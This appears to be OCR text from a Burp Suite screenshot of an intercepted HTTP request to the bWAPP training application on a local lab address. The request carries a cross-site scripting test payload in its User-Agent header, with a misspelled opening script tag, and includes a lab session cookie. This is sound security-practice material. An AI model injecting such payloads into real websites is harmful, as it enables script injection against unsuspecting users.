 Burp Suite Professional v1.7.32 - Temporary Project - licensed to khan
Burp Intruder Repeater Window Help Backslash
Extender Project options User options Alerts Software Vulnerability Scanner SHELLING Errors
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Options
Request to http://192.168.43.95:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /bWAPP/xss_user_agent.php HTTP/1.1
Host: 192.168.43.95
User-Agent: <scrpit>alert("XSS")</script>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
Connection: close
Referer: http://192.168.43.95/bWAPP/xss_user_agent.php
Cookie: acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada; PHPSESSID=ao9nhijcc9v87lqtf81b5njfp1; security_level=2
Upgrade-Insecure-Requests: 1
DNT: 1
security_level=0&form_security_level=submit
? < + > Type a search term 0 matches